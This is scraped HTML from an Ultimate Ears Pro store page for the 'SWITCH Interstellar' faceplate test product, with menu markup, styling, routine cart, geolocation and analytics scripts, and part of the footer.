desktop-menu-link-card-img-container" data-media-id="26187202986041"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_360x.png?v=1734371006 360w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_615x.png?v=1734371006 615w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_720x.png?v=1734371006 720w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1080x.png?v=1734371006 1080w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1440x.png?v=1734371006 1440w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w,//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_1800x.png?v=1734371006 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/350blackfrontpairV3_2048x.png?v=1734371006"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26187202986041"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/350blackfrontpairV3.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/350blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 350</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>3 Drivers - Upgraded Dynamics & Nuance</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-2"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-2"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section mega-menu-3 sticky"><section data-section-id="mega-menu-3" data-section-type="mega-menu"><div data-mega-menu data-menu-target="explore" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/blogs/pro"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105023135801"	 style="padding-top:89.07996560619088%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_360x.png?v=1717797095 360w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_615x.png?v=1717797095 615w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_720x.png?v=1717797095 720w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1080x.png?v=1717797095 1080w,//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_1163x.png?v=1717797095 1163w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Blog_thumbnail_2048x.png?v=1717797095"				data-aspectratio="1.1225868725868726"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26105023135801"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Blog_thumbnail.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/Blog_thumbnail.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Blog</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/house-of-worship"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26104783437881"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_360x.png?v=1717793579 360w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_615x.png?v=1717793579 615w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_720x.png?v=1717793579 720w,//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_1024x.png?v=1717793579 1024w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/how_carousel_thum_2048x.png?v=1717793579"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26104783437881"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/how_carousel_thum.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/how_carousel_thum.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Worship</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Elevate the Worship Experience</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/ue-comm"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26105017860153"	 style="padding-top:75.91240875912408%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_137x.png?v=1717797055 137w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f_2048x.png?v=1717797055"				data-aspectratio="1.3173076923076923"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="26105017860153"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/unnamed_1_ca08774b-3f4d-4eed-913a-5a65bdc3948f.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE COMM</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>The Ultimate Intercom Headset</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/pages/dj"><div class="desktop-menu-link-card desktop-boom-link-cards pro-cards " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="29292854509625"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_360x.png?v=1764708815 360w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_615x.png?v=1764708815 615w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_720x.png?v=1764708815 720w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1080x.png?v=1764708815 1080w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1440x.png?v=1764708815 1440w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_1800x.png?v=1764708815 1800w,//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2000x.png?v=1764708815 2000w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/UE_DJ_Logo_Converted_2048x.png?v=1764708815"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="29292854509625"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/UE_DJ_Logo_Converted.png"																			alt="SWITCH Interstellar"																			data-image-reuse="files/UE_DJ_Logo_Converted.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE DJ</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Redefining what DJs wear.</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-3"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-3"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div>

<script>		function MarginAdjust(speed){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = '0';			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			let curMTS = main.marginTop;			if(curMTS){				curMTS = curMTS.replace("px", "");			}			let max = 0;			if(main){				max = parseInt(headerHeight) + parseInt(ribbonHeight);			}			if(!speed){				speed = 1			}			if(max === 0 && curMTS === '0px'){				return			}			let curMT = parseInt(curMTS||0);			curMT += speed;			if(curMT < max){				main.style.paddingTop= curMT +'px';				requestAnimationFrame(()=>MarginAdjust(speed));				return			}else{				main.style.paddingTop = max +'px';			}		}	</script>	<main id="main" role="main" >		 <script type="text/javascript"> window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}}; window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || { currency: "USD", currency_symbol: "$", decimal_separator: ".", thousands_separator: ",", decimal_places: 2, currency_symbol_location: "left" }; </script><!-- <div id="shopify-section-product-sticky-bar" class="shopify-section sticky-bar sticky-bar-page"><div id="product-sticky-bar" class="sticky-bar sticky-bar-product" data-variant-dynamic><div class="container"><div class="sticky-bar-title strong"> SWITCH Interstellar </div><div class="f fdr aic"></div></div></div></div><div id="shopify-section-sale-banner__hook-product-top_pro" class="shopify-section section-sale-banner"></div> --><div id="shopify-section-product" class="shopify-section shopify-section--monitor container product-container"><section data-section-id="product" data-section-type="product" role="contentinfo" aria-label="SWITCH Interstellar"><div class="grid" data-grid--small="1" data-grid--medium="1" data-grid--large="14"><div class="large--hide f jcb aic"><div><h1 class="heading-2 product-title"> SWITCH Interstellar </h1><div><div class="ratings-container"><a class="review-stars" href="#yotpo-reviews" data-product-id="6959512059961" data-persist="yotpo-bottomline" aria-label="Review Stars"><div class="yotpo bottomLine" data-appkey="k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN" data-domain="uepro.myshopify.com" data-product-id="6959512059961" data-product-models="6959512059961" data-name="SWITCH Interstellar" data-url="https://pro.ultimateears.com/products/switch-interstellar" data-image-url="//pro.ultimateears.com/cdn/shop/products/Interstellar_large.jpg%3Fv=1741306515" data-description="&lt;p&gt;Test Product For Switch Faceplate Purchase&lt;/p&gt;" data-bread-crumbs="color:black;color:green;The Look:Specialty;"></div></a></div></div></div><div class="product-price h5 switch-interstellar" data-price-wrapper><span data-product-price> $99.99 </span></div></div><div data-width--large="9"><section class="product-images thumbnails-bottom f fdc"><div data-matchbox-item="6959512059961 41037218742329"><div id="automat-product-page-right-for-you"></div><div data-carousel ><div data-media-wrapper data-carousel-item ><div class="image-wrapper" data-media-id="23485007495225"	 style="padding-top:61.59292035398231%;" data-product-media-wrapper>		<img				class=" "								srcset="//pro.ultimateears.com/cdn/shop/products/Interstellar_360x.jpg?v=1741306515 360w,//pro.ultimateears.com/cdn/shop/products/Interstellar_615x.jpg?v=1741306515 615w,//pro.ultimateears.com/cdn/shop/products/Interstellar_720x.jpg?v=1741306515 720w,//pro.ultimateears.com/cdn/shop/products/Interstellar_1080x.jpg?v=1741306515 1080w,//pro.ultimateears.com/cdn/shop/products/Interstellar_1130x.jpg?v=1741306515 1130w" 								sizes="(max-width: 768px) 100vw, 49vw"				data-full-size="//pro.ultimateears.com/cdn/shop/products/Interstellar_2048x.jpg?v=1741306515"				data-aspectratio="1.6235632183908046"				tabindex="-1"				alt="SWITCH Interstellar"				data-image-id="23485007495225"				data-product-featured-image />			<noscript>		<img class="" src="products/Interstellar.jpg"																			alt="SWITCH Interstellar"																			data-image-reuse="products/Interstellar.jpg">	</noscript></div></div></div></div></section></div><div data-width--large="5"><section class="product-form flush"><div class="f jcb mb1 medium-down--hide ais"><div><h1 class="product-title heading-4 mb05">SWITCH Interstellar</h1><div class="ratings-container"><a class="review-stars" href="#yotpo-reviews" data-product-id="6959512059961" data-persist="yotpo-bottomline" aria-label="Review Stars"><div class="yotpo bottomLine" data-appkey="k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN" data-domain="uepro.myshopify.com" data-product-id="6959512059961" data-product-models="6959512059961" data-name="SWITCH Interstellar" data-url="https://pro.ultimateears.com/products/switch-interstellar" data-image-url="//pro.ultimateears.com/cdn/shop/products/Interstellar_large.jpg%3Fv=1741306515" data-description="&lt;p&gt;Test Product For Switch Faceplate Purchase&lt;/p&gt;" data-bread-crumbs="color:black;color:green;The Look:Specialty;"></div></a></div></div><div class="product-price h5 switch-interstellar" data-price-wrapper><span data-product-price> $99.99 </span></div></div><form method="post" action="/cart/add" id="product_form_6959512059961" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-product-form="" data-product-handle="switch-interstellar" data-enable-history-state="true"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />		<input type="hidden" name="id" value="41037218742329">							<input type="hidden" id="Option1-Default Title_6959512059961"			 name="options[Title]"			 value="Default Title" checked>		<noscript>		<select name="id">							<option						selected="selected"											value="41037218742329">					Default Title				</option>					</select>	</noscript> 			<input type="hidden" id="Quantity_6959512059961" name="quantity" value="1" min="1">				<div data-soldout-messaging data-toggle>			<p class="mb1"><strong>The product is currently out of stock</strong></p>		</div>				<div class="swap-target submit-wrap">			<a style="color:white;background-color:black;text-align:center; margin-bottom: 10px; display: none" class="btn x medium caps" href="/pages/dealer-map">	Find a dealer </a><div class="add-wrap" style="display: none">	<div class="submit-wrap">		<button				type="submit"				name="add"				id="AddToCart"				data-submit-button				class="btn switch-interstellar x medium dark caps"								data-matchbox-addtocart="6959512059961 41037218742329">			<span id="product-submit-button-text" data-submit-button-text data-variant-dynamic>Add to Cart</span>		</button>	</div>	<div class="ac">		<p class="my1 affirm-as-low-as" data-page-type="product" data-amount="9999" data-persist="affirm-pdp"></p>	</div></div><script> let curHref = document.location.href;	window.hackFetch = window.fetch;	window.fetch = function(...args){		if(args.length === 1){			return window.hackFetch(...args)		}		const url = args[0];		let opt = null;		if( args.length > 1){			opt = args[1]		}		if(url !== '/cart/add.js'){			return window.hackFetch(url, opt)		}		const add = document.querySelectorAll('select[data-extra-key]');		add.forEach(a=>{			const key = a.getAttribute('data-extra-key');			const val = a.options[a.selectedIndex].value;			if(!val || val === "" || val === 'empty-value')return;			const body = JSON.parse(opt.body);			body.items.forEach(i=>{				if(!i['properties']){					i['properties'] = {}				}				i['properties'][key] = val			});			opt.body = JSON.stringify(body);		});		return window.hackFetch(url, opt)	}; function buildDoc(cc) { const isUSA = cc === "US"; const isPro = false; const swap = document.querySelector(".swap-target"); if (swap) { const a = swap.querySelector('a'); const btn = swap.querySelector(".add-wrap"); if (!isUSA && isPro) { a.style.display = ''; } else { btn.style.display = ''; } } } function interSwapBtn() { let cc = sessionStorage.getItem("location"); if (!cc) { fetch('https://get.geojs.io/v1/ip/geo.json') .then(res => res.json()) .then(res => { buildDoc(res.country_code); }) .catch(err => console.error("there was an error getting location data", err)); } buildDoc(cc); }	document.addEventListener('reloadproduct', interSwapBtn); document.addEventListener('DOMContentLoaded', () => {		interSwapBtn(); const targetNode = document.querySelector("body"); const observerOptions = { childList: true, attributes: true, }; const observer = new MutationObserver(function () { if (curHref !== document.location.href) { curHref = document.location.href; interSwapBtn() } }); observer.observe(targetNode, observerOptions); });</script>		</div>		<div id="product-variant-messaging" data-variant-dynamic></div>	<div id="product-line-item-properties" data-variant-dynamic><div style="display: none;" id="automat-product-page-variantId">41037218742329</div></div><input type="hidden" name="product-id" value="6959512059961" /><input type="hidden" name="section-id" value="product" /></form></section></div></div><div class="product-details"><h2 class="product-title heading-3 mb2">Details</h2><div class="rte"><p>Test Product For Switch Faceplate Purchase</p></div></div><script id="productJSON" type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "SWITCH Interstellar", "url": "https://pro.ultimateears.com/products/switch-interstellar", "image": [ "https://pro.ultimateears.com/cdn/shop/products/Interstellar_1130x.jpg?v=1741306515" ], "description": "Test Product For Switch Faceplate Purchase", "brand": "Ultimate Ears", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "", "reviewCount": "" }, "offers": [ { "@type" : "Offer", "availability" : "http://schema.org/InStock", "price" : "99.99", "priceCurrency" : "USD", "inventoryQuantity" : "-1", "inventoryPolicy" : "deny", "inventoryManagement" : "", "url" : "https://pro.ultimateears.com/products/switch-interstellar?variant=41037218742329", "itemOffered" : { "@type" : "Product", "name" : "Default Title", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "", "reviewCount": "" }, "weight": { "@type": "QuantitativeValue", "unitCode": "lb", "value": "0.0 lb" }, "url": "https://pro.ultimateears.com/products/switch-interstellar?variant=41037218742329", "gtin": "", "description": "Test Product For Switch Faceplate Purchase", "brand": "Ultimate Ears" } } ] }</script></section></div><script type="text/javascript"> var _learnq = _learnq || []; var item = { Name: "SWITCH Interstellar", ProductID: 6959512059961, Categories: ["Switch Faceplates"], ImageURL: "https://pro.ultimateears.com/cdn/shop/products/Interstellar_grande.jpg?v=1741306515", URL: "https://pro.ultimateears.com/products/switch-interstellar", Brand: "Ultimate Ears Custom", Price: "$99.99", CompareAtPrice: "$0.00" }; _learnq.push(['track', 'Viewed Product', item]); _learnq.push(['trackViewedItem', { Title: item.Name, ItemId: item.ProductID, Categories: item.Categories, ImageUrl: item.ImageURL, Url: item.URL, Metadata: { Brand: item.Brand, Price: item.Price, CompareAtPrice: item.CompareAtPrice } }]);</script><script type="text/javascript">	var _learnq = _learnq || [];	document.getElementById("AddToCart").addEventListener('click',function (){ 		_learnq.push(['track', 'Added to Cart', item]);	});</script>	</main>	<script>		function SetMainMarginTop(){			const header = document.querySelector('[data-section-type="header"]');			if(!header)return;			const headerStyle = window.getComputedStyle(header);			const headerHeight = headerStyle.height.replace("px", "");			const ribbon = document.querySelector('.pxd-sticky');			let ribbonHeight = 0;			if(ribbon){				const ribbonStyle = window.getComputedStyle(ribbon);				ribbonHeight = ribbonStyle.height.replace("px", "");			}			const main = document.getElementById('main');			if(main){				const d = document.createElement('div');				d.style.height = parseInt(headerHeight) + parseInt(ribbonHeight) + "px";				d.style.backgroundColor = 'black';				main.insertAdjacentElement('afterbegin', d);			}		};		SetMainMarginTop();	</script>

<div id="shopify-section-footer" class="shopify-section"><footer data-section-type="footer" data-section-id="footer" class="site-footer container"><div class="site-footer-main"><div class="grid" data-grid="10"><div class="site-footer-logo--desktop" data-width--large="2"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="7" data-width--large="5"><div class="grid" data-grid="4"><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Shop</h3><ul class="site-footer-linklist"><li><a href="/pages/ue-pro-iems">Pro</a></li><li><a href="/pages/audiophiles">Audiophile</a></li><li><a href="/collections/accessories">Accessories</a></li><li><a href="/pages/design-your-own">Build Your IEM</a></li><li><a href="https://custom.ultimateears.com/">Consumer Products</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Learn</h3><ul class="site-footer-linklist"><li><a href="/blogs/pro">Blog</a></li><li><a href="/pages/find-your-pro">Quiz</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Support</h3><ul class="site-footer-linklist"><li><a href="https://pro.ultimateears.com/pages/support">Support</a></li><li><a href="/pages/terms-of-use">Terms of Use</a></li><li><a 